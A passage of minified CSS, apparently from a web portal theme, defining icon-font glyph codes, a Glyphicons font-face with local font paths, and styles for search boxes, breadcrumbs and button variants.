f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-db-joinxor:before{content:"\e006"}.icon-db-state:before{content:"\e009"}.icon-db-start:before{content:"\e00b"}.icon-db-end:before{content:"\e00a"}.icon-db-fork:before{content:"\e00c"}.icon-db-condition:before{content:"\e00e"}.icon-db-task:before{content:"\e00d"}.icon-db-join:before{content:"\e00f"}.icon-fb-button:before{content:"\e010"}.icon-fb-fieldset:before{content:"\e011"}.icon-fb-custom-field:before{content:"\e012"}.icon-fb-separator:before{content:"\e013"}.icon-fb-paragraph:before{content:"\e014"}.icon-fb-file-upload:before{content:"\e015"}.icon-fb-text:before{content:"\e000"}.icon-fb-text-box:before{content:"\e001"}.icon-fb-select:before{content:"\e002"}.icon-fb-radio:before{content:"\e003"}.icon-fb-number:before{content:"\e004"}.icon-fb-integer:before{content:"\e005"}.icon-fb-decimal:before{content:"\e007"}.icon-btc:before{content:"\f15a"}.icon-cny:before{content:"\f158"}.icon-eur:before{content:"\f153"}.icon-gear:before{content:"\f013"}.icon-gears:before{content:"\f085"}.icon-inr:before{content:"\f156"}.icon-jpy:before{content:"\f157"}.icon-krw:before{content:"\f159"}.icon-mail-forward:before{content:"\f064"}.icon-mail-reply:before{content:"\f112"}.icon-paperclip:before{content:"\f0c6"}.icon-power-off:before{content:"\f011"}.icon-rotate-left:before{content:"\f0e2"}.icon-rotate-right:before{content:"\f01e"}.icon-star-half-empty:before{content:"\f123"}.icon-unchecked:before{content:"\f096"}.icon-usd:before{content:"\f155"}@font-face{font-family:'Glyphicons Halflings';src:url(compat/third_party/font_glyphicons/glyphicons-halflings-regular.eot);src:url(compat/third_party/font_glyphicons/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(compat/third_party/font_glyphicons/glyphicons-halflings-regular.woff2) format("woff2"),url(compat/third_party/font_glyphicons/glyphicons-halflings-regular.woff) format("woff"),url(compat/third_party/font_glyphicons/glyphicons-halflings-regular.ttf) format("truetype"),url(compat/third_party/font_glyphicons/glyphicons-halflings-regular.svgglyphicons_halflingsregular) format("svg")}.glyphicon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;position:relative;top:1px}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}.alert .close .lexicon-icon,.portlet-msg-alert .close .lexicon-icon,.portlet-msg-error .close .lexicon-icon,.portlet-msg-help .close .lexicon-icon,.portlet-msg-info .close .lexicon-icon,.portlet-msg-progress .close .lexicon-icon,.portlet-msg-success .close .lexicon-icon{display:inline-block}.alert-dismissable{padding-right:2.5rem}.alert-fluid.alert-dismissable .container,.alert-fluid.alert-dismissable .container-fluid{padding-right:calc(2.5rem + 12px);position:relative}.basic-search.open{z-index:10}.basic-search .input-group-input .basic-search-slider .form-control{border-bottom-right-radius:0;border-top-right-radius:0}.basic-search .input-group-input .basic-search-slider .form-control:focus{z-index:5}@media(min-width:768px){.basic-search .input-group-input .form-control{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}}.basic-search-transition .basic-search-slider{transition:left .5s ease,right .5s ease}.basic-search-slider{left:0;position:relative}@media(max-width:767.98px){.basic-search-slider{left:101%}}.basic-search-slider .basic-search-close{border-bottom-right-radius:0;border-top-right-radius:0;display:none;z-index:5}@media(max-width:767.98px){.basic-search-slider .basic-search-close{display:inline-block}}.basic-search.open .basic-search-slider{left:0}.collapse-basic-search .basic-search{position:relative}@media(max-width:767.98px){.collapse-basic-search .basic-search{border-color:transparent;border-style:solid;margin:0;position:absolute}.collapse-basic-search .basic-search.open{background-color:#FFF}}.collapse-basic-search .basic-search.basic-search-transition .input-group-input,.collapse-basic-search .basic-search.open .input-group-input{visibility:visible}@media(max-width:767.98px){.collapse-basic-search .basic-search.basic-search-transition .input-group-btn .btn:first-child,.collapse-basic-search .basic-search.open .input-group-btn .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}}@media(max-width:767.98px){.collapse-basic-search .basic-search .input-group-btn .btn:first-child{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}}.collapse-basic-search .basic-search .input-group-input{overflow:visible;visibility:visible}@media(max-width:767.98px){.collapse-basic-search .basic-search .input-group-input{overflow:hidden;visibility:hidden}}.collapse-basic-search{flex-wrap:wrap}@media(max-width:767.98px){.collapse-basic-search.navbar .basic-search{margin-left:0;margin-right:0}.collapse-basic-search.navbar .basic-search>form{width:100%}}.collapse-basic-search .basic-search{max-width:220px}@media(min-width:768px){.collapse-basic-search .basic-search{min-width:220px}}@media(max-width:767.98px){.collapse-basic-search .basic-search{max-width:none}}.collapse-basic-search .basic-search.navbar-form-autofit{max-width:none}.collapse-basic-search .basic-search .input-group{align-items:center;margin-left:auto}.collapse-basic-search .basic-search .input-group-input{flex:1}.collapse-basic-search .basic-search-slider{display:flex;flex:1}.collapse-basic-search .basic-search-slider .form-control{margin-left:-1px}.collapse-basic-search .navbar-collapse{flex-basis:auto}@media(max-width:767.98px){.collapse-basic-search .navbar-collapse{flex-basis:100%}}.collapse-basic-search .nav-link,.collapse-basic-search .navbar-toggler{z-index:1}.breadcrumb>li{float:left}.breadcrumb>li.active{color:#09101d}.breadcrumb>li+li::before{display:inline-block;color:#4a4a4a;content:"/";padding-left:.5rem;padding-right:.5rem}.breadcrumb>li+li:hover::before{text-decoration:underline}.breadcrumb>li+li:hover::before{text-decoration:none}.breadcrumb-vertical .breadcrumb-item{display:block;float:none;max-width:none}.breadcrumb-vertical .breadcrumb-item:before,.breadcrumb-vertical .breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:normal;float:none;padding-left:0;padding-right:0}.btn-group{flex-flow:wrap}.btn-group.dropdown{display:inline-flex}.btn-default{color:#FFF;background-color:#4a4a4a;border-color:#4a4a4a;box-shadow:none;background-color:#FFF;border-color:#ada4a4;color:#4a4a4a}.btn-default:hover{color:#FFF;background-color:#373737;border-color:#313131}.btn-default:focus,.btn-default.focus{box-shadow:none,0 0 0 .2rem rgba(74,74,74,0.5)}.btn-default.disabled,.btn-default:disabled{color:#FFF;background-color:#4a4a4a;border-color:#4a4a4a}.btn-default:not(:disabled):not(.disabled):active,.btn-default:not(:disabled):not(.disabled).active,.show>.btn-default.dropdown-toggle{color:#FFF;background-color:#313131;border-color:#2a2a2a}.btn-default:not(:disabled):not(.disabled):active:focus,.btn-default:not(:disabled):not(.disabled).active:focus,.show>.btn-default.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(74,74,74,0.5)}.btn-default:hover{background-color:#d1cacd;border-color:#ada4a4;color:#09101d}.btn-default:focus,.btn-default.focus{background-color:#d1cacd;border-color:#ada4a4;box-shadow:0 0 0 2px rgba(173,164,164,0.5);color:#09101d}.btn-default:disabled,.btn-default.disabled{background-color:#FFF;border-color:#ada4a4;color:#4a4a4a}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{background-color:#cdc4c6;border-color:#ada4a4;box-shadow:none;color:#09101d}.btn-default:not([disabled]):not(.disabled):active:focus,.btn-default:not([disabled]):not(.disabled).active:focus,.show>.btn-default.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(173,164,164,0.5)}.btn-primary.btn-default{color:#FFF;background-color:#00529b;border-color:#00529b;box-shadow:none}.btn-primary.btn-default:hover{color:#FFF;background-color:#003e75;border-color:#003768}.btn-primary.btn-default:focus,.btn-primary.btn-default.focus,.form-file-input:focus+.btn-default.btn-primary{box-shadow:none,0 0 0 .2rem rgba(0,82,155,0.5)}.btn-primary.btn-default.disabled,.btn-primary.btn-default:disabled{color:#FFF;background-color:#00529b;border-color:#00529b}.btn-primary.btn-default:not(:disabled):not(.disabled):active,.btn-primary.btn-default:not(:disabled):not(.disabled).active,.show>.btn-primary.btn-default.dropdown-toggle{color:#FFF;background-color:#003768;border-color:#00305b}.btn-primary.btn-default:not(:disabled):not(.disabled):active:focus,.btn-primary.btn-default:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.btn-default.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(0,82,155,0.5)}.btn-primary.btn-default:hover{background-color:#004481;border-color:transparent}.btn-primary.btn-default:focus,.btn-primary.btn-default.focus,.form-file-input:focus+.btn-default.btn-primary{background-color:#004481;border-color:transparent;box-shadow:0 0 0 2px rgba(0,68,129,0.5)}.btn-primary.btn-default:disabled,.btn-primary.btn-default.disabled{background-color:#00529b}.btn-primary.btn-default:not([disabled]):not(.disabled):active,.btn-primary.btn-default:not([disabled]):not(.disabled).active,.show>.btn-primary.btn-default.dropdown-toggle{background-color:#003768;border-color:transparent;box-shadow:none}.btn-primary.btn-default:not([disabled]):not(.disabled):active:focus,.btn-primary.btn-default:not([disabled]):not(.disabled).active:focus,.show>.btn-primary.btn-default.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(0,68,129,0.5)}.btn-success.btn-default{color:#FFF;background-color:#3d964d;border-color:#3d964d;box-shadow:none}.btn-success.btn-default:hover{color:#FFF;background-color:#327b3f;border-color:#2e723a}.btn-success.btn-default:focus,.btn-success.btn-default.focus,.form-file-input:focus+.btn-default.btn-success{box-shadow:none,0 0 0 .2rem rgba(61,150,77,0.5)}.btn-success.btn-default.disabled,.btn-success.btn-default:disabled{color:#FFF;background-color:#3d964d;border-color:#3d964d}.btn-success.btn-default:not(:disabled):not(.disabled):active,.btn-success.btn-default:not(:disabled):not(.disabled).active,.show>.btn-success.btn-default.dropdown-toggle{color:#FFF;background-color:#2e723a;border-color:#2b6936}.btn-success.btn-default:not(:disabled):not(.disabled):active:focus,.btn-success.btn-default:not(:disabled):not(.disabled).active:focus,.show>.btn-success.btn-default.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(61,150,77,0.5)}.btn-success.btn-default:hover{background-color:#378746;border-color:transparent}.btn-success.btn-default:focus,.btn-success.btn-default.focus,.form-file-input:focus+.btn-default.btn-success{background-color:#378746;border-color:transparent;box-shadow:0 0 0 2px rgba(55,135,70,0.5)}.btn-success.btn-default:disabled,.btn-success.btn-default.disabled{background-color:#3d964d}.btn-success.btn-default:not([disabled]):not(.disabled):active,.btn-success.btn-default:not([disabled]):not(.disabled).active,.show>.btn-success.btn-default.dropdown-toggle{background-color:#31793e;border-color:transparent;box-shadow:none}.btn-success.btn-default:not([disabled]):not(.disabled):active:focus,.btn-success.btn-default:not([disabled]):not(.disabled).active:focus,.show>.btn-success.btn-default.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(55,135,70,0.5)}.btn-info.btn-default{color:#FFF;background-color:#007de8;border-color:#007de8;box-shadow:none}.btn-info.btn-default:hover{color:#FFF;background-color:#0068c2;border-color:#0062b5}.btn-info.btn-default:focus,.btn-info.btn-default.focus{box-shadow:none,0 0 0 .2rem rgba(0,125,232,0.5)}.btn-info.btn-default.disabled,.btn-info.btn-default:disabled{color:#FFF;background-color:#007de8;border-color:#007de8}.btn-info.btn-default:not(:disabled):not(.disabled):active,.btn-info.btn-default:not(:disabled):not(.disabled).active,.show>.btn-info.btn-default.dropdown-toggle{color:#FFF;background-color:#0062b5;border-color:#005ba8}.btn-info.btn-default:not(:disabled):not(.disabled):active:focus,.btn-info.btn-default:not(:disabled):not(.disabled).active:focus,.show>.btn-info.btn-default.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(0,125,232,0.5)}.btn-info.btn-default:hover{background-color:#0072d4;border-color:transparent}.btn-info.btn-default:focus,.btn-info.btn-default.focus{background-color:#0072d4;border-color:transparent;box-shadow:0 0 0 2px rgba(0,114,212,0.5)}.btn-info.btn-default:disabled,.btn-info.btn-default.disabled{background-color:#007de8}.btn-info.btn-default:not([disabled]):not(.disabled):active,.btn-info.btn-default:not([disabled]):not(.disabled).active,.show>.btn-info.btn-default.dropdown-toggle{background-color:#0067bf;border-color:transparent;box-shadow:none}.btn-info.btn-default:not([disabled]):not(.disabled):active:focus,.btn-info.btn-default:not([disabled]):not(.disabled).active:focus,.show>.btn-info.btn-default.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(0,114,212,0.5)}.btn-warning.btn-default{color:#272833;background-color:#f5a623;border-color:#f5a623;box-shadow:none}.btn-warning.btn-default:hover{color:#272833;background-color:#e7940b;border-color:#db8c0a}.btn-warning.btn-default:focus,.btn-warning.btn-default.focus,.form-file-input:focus+.btn-default.btn-warning{box-shadow:none,0 0 0 .2rem rgba(245,166,35,0.5)}.btn-warning.btn-default.disabled,.btn-warning.btn-default:disabled{color:#272833;background-color:#f5a623;border-color:#f5a623}.btn-warning.btn-default:not(:disabled):not(.disabled):active,.btn-warning.btn-default:not(:disabled):not(.disabled).active,.show>.btn-warning.btn-default.dropdown-toggle{color:#FFF;background-color:#db8c0a;border-color:#cf8509}.btn-warning.btn-default:not(:disabled):not(.disabled):active:focus,.btn-warning.btn-default:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.btn-default.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(245,166,35,0.5)}.btn-warning.btn-default:hover{background-color:#f49e0f;border-color:transparent}.btn-warning.btn-default:focus,.btn-warning.btn-default.focus,.form-file-input:focus+.btn-default.btn-warning{background-color:#f49e0f;border-color:transparent;box-shadow:0 0 0 2px rgba(244,158,15,0.5)}.btn-warning.btn-default:disabled,.btn-warning.btn-default.disabled{background-color:#f5a623}.btn-warning.btn-default:not([disabled]):not(.disabled):active,.btn-warning.btn-default:not([disabled]):not(.disabled).active,.show>.btn-warning.btn-default.dropdown-toggle{background-color:#e5930a;border-color:transparent;box-shadow:none}.btn-warning.btn-default:not([disabled]):not(.disabled):active:focus,.btn-warning.btn-default:not([disabled]):not(.disabled).active:focus,.show>.btn-warning.btn-default.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(244,158,15,0.5)}.btn-danger.btn-default{color:#FFF;background-color:#e13515;border-color:#e13515;box-shadow:none}.btn-danger.btn-default:hover{color:#FFF;background-color:#be2d12;border-color:#b22a11}.btn-danger.btn-default:focus,.btn-danger.btn-default.focus,.form-file-input:focus+.btn-default.btn-danger{box-shadow:none,0 0 0 .2rem rgba(225,53,21,0.5)}.btn-danger.btn-default.disabled,.btn-danger.btn-default:disabled{color:#FFF;background-color:#e13515;border-color:#e13515}.btn-danger.btn-default:not(:disabled):not(.disabled):active,.btn-danger.btn-default:not(:disabled):not(.disabled).active,.show>.btn-danger.btn-default.dropdown-toggle{color:#FFF;background-color:#b22a11;border-color:#a72710}.btn-danger.btn-default:not(:disabled):not(.disabled):active:focus,.btn-danger.btn-default:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.btn-default.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(225,53,21,0.5)}.btn-danger.btn-default:hover{background-color:#ce3113;border-color:transparent}.btn-danger.btn-default:focus,.btn-danger.btn-default.focus,.form-file-input:focus+.btn-default.btn-danger{background-color:#ce3113;border-color:transparent;box-shadow:0 0 0 2px rgba(206,49,19,0.5)}.btn-danger.btn-default:disabled,.btn-danger.btn-default.disabled{background-color:#e13515}.btn-danger.btn-default:not([disabled]):not(.disabled):active,.btn-danger.btn-default:not([disabled]):not(.disabled).active,.show>.btn-danger.btn-default.dropdown-toggle{background-color:#bc2c12;border-color:transparent;box-shadow:none}.btn-danger.btn-default:not([disabled]):not(.disabled):active:focus,.btn-danger.btn-default:not([disabled]):not(.disabled).active:focus,.show>.btn-danger.btn-default.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(206,49,19,0.5)}a.btn-monospaced,span.btn-monospaced{line-height:inherit}a.btn-monospaced .lexicon-icon,span.btn-monospaced .lexicon-icon{font-size:1rem}.btn-unstyled.text-secondary{font-size:1rem}.btn-link.btn-default{background-color:transparent;border-color:transparent;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;color:#007de8;font-weight:400}.btn-link.btn-default:hover{background-color:transparent;border-color:transparent;color:#00529b;text-decoration:underline}.btn-link.btn-default:focus,.btn-link.btn-default.focus{border-color:transparent;box-shadow:0 0 0 .2rem 